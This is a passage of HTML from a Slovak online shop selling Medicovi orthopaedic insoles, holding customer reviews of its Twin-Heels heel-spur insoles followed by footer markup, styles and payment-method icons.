class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Lucia Lucia</span> <span class='jdgm-rev__location'  data-country-code="SK" > (Nitra, Slovakia) </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Bolesť päty</b> <div class='jdgm-rev__body'><p>Vložky mi pomohli - po asi 5 dňoch ma prestala bolieť päta</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='1be7ff9c-ef87-490e-b9e0-da2c95f6f87e' data-review-language='sk' data-product-title='Twin-Heels' data-product-url='https://www.medicovi.sk/products/twin-heels' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > Ľ </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-11-03 10:07:43 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Ľubica, Žilina</span> <span class='jdgm-rev__location'  data-country-code="SK" > (Žilina, Slovakia) </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Objednala som zlú 
<br />veľkosť. Výmena prebehla bez problémov aj veľmi rýchlo, nemusela som nič vypisovať, kuriér mal nálepku so spätnou adresou. S vložkami som spokojná, bolesť ostrohy ustupuje. Idem si objednať aj náhradné. Vďaka.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='927f24c5-0766-47b3-a8c0-b6c94ab04001' data-review-language='sk' data-product-title='Twin-Heels' data-product-url='https://www.medicovi.sk/products/twin-heels' data-thumb-up-count='1' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-09-18 20:31:26 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Maria Oravcová Orlíková</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Pohodlie</b> <div class='jdgm-rev__body'><p>Vložky Twin-Heels sú skvelé na pätovu ostrohu. Došľap je mäkký a človek necíti bolesť.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='163' aria-label='Page 163' tabindex='0'  role='button'></a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>


<script class='jdgm-review-widget-data'>
  jdgm.data ||= {}; jdgm.data.reviewWidget ||= {};
  jdgm.data.reviewWidget[8108114673964] = {"number_of_reviews":812,"average_rating":"4.81","review_translations":{"927f24c5-0766-47b3-a8c0-b6c94ab04001":{"sl":{"title":"Udobje","body":"Vložki z dvojnimi petami so odlični za peto. Noga je mehka in oseba ne čuti bolečine."}}}}
</script>



</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.8rem;
    --offset-y: 4.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 2.1rem;
      --offset-y: 3.0rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26534256083326__section_divider_UnapFR" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--26534256083326__section_divider_UnapFR {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--26534256083326__section_divider_UnapFR-top-padding {
    height: 0px;
  }
  .section-sections--26534256083326__section_divider_UnapFR-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--26534256083326__section_divider_UnapFR-top-padding {
      height: 0px;
    }
    .section-sections--26534256083326__section_divider_UnapFR-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--26534256083326__section_divider_UnapFR.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--26534256083326__section_divider_UnapFR.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--26534256083326__section_divider_UnapFR-top-padding color-background-1 bg-color-sections--26534256083326__section_divider_UnapFR always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--26534256083326__section_divider_UnapFR color-background-1 bg-color-sections--26534256083326__section_divider_UnapFR always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--26534256083326__section_divider_UnapFR">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--26534256083326__section_divider_UnapFR-bottom-padding color-accent-1 shape-color-sections--26534256083326__section_divider_UnapFR always-display">
  &nbsp
</div>


</div><section id="shopify-section-sections--26534256083326__custom_liquid_kXAWU6" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--26534256083326__custom_liquid_kXAWU6-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--26534256083326__custom_liquid_kXAWU6-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-accent-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--26534256083326__custom_liquid_kXAWU6-padding">
    <div class="page-width"><div class="klaviyo-form-TcRw8H"></div></div>
  </div>
</div>


</section><div id="shopify-section-sections--26534256083326__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26534256083326__footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26534256083326__footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--26534256083326__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--26534256083326__footer color-accent-1 gradient section-sections--26534256083326__footer-padding animate-section animate--hidden" data-animations='' data-type='OUTglwF1XrqvZPfibbR+WbICKwc8KntVYBIFeaY4V0nSI8YNPxcIAryqgAQh/H+Q9Ng/HAomFm8GNWLVu0h0U7E2vtDIQjOT7jRGJpiCGVoo7NTA1PQVLlEjKUE2a55xiXJaGrz2I+A0H0U+EKTc0V76T1ifX5ZN2w0P/ZWdQnjgfbg3wfSjDojvZQ4OEkclRVtFdHBjHJ8yfOS3jfNEgKxjizCt0A7fMBjppcrFTm3pR6lf5HYZhDjGKXT9hsMDM9kENhGG8Art/KCiOPfdh1+Z6QFHQNzb8XRbfxU0syGZT6BJYLdnymYS68mCCytYdZ1NIBjePJjj9a51CnCVFBRONLmrw75uEGFqeGcVr0BN0vYd9ioAN9ovb0tyPgtPkvM2Qkzmk4FVznS2I+v+mOPVK2jZTlXIm86+5DvqTMMK7FLjslp1xW4mVb8Rubui'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-9 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">100% Garancia spokojnosti alebo vám vrátime peniaze späť</h2><div class="rte"><p>Vložky <strong>Medicovi®</strong> sú navrhnuté tak, aby vám pomohli vrátiť sa k tomu, čo máte radi. Preto ponúkame <strong>30-dňovú garanciu vrátenia peňazí</strong>. Žiadne skryté poplatky, žiadne malé písmo. Chceme, aby ste mali istotu, že vložky, ktoré si kupujete, vám skutočne pomôžu a budú vám vyhovovať.</p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="http://facebook.com/medicovi.sk" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebok</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://instagram.com/vlozkymedicovi/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@ortopedickevlozkymedicovi" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden"></span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@vlozkymedicovi" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden"></span>
      </a>
    </li><li class="list-social__item">
      <a href="https://sk.pinterest.com/medicovisk/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-link_list_DhQzY7 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_DhQzY7 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_DhQzY7">Obchod</h2><style>
                        .footer-block__details-content-link_list_DhQzY7 .link {
                          font-size: 1.6rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_DhQzY7 list-unstyled"><li>
                            <a
                              href="/account"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Účet
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Vrátenie tovaru
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Zásady ochrany osobných údajov
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Obchodné podmienky
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Platobné metódy</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 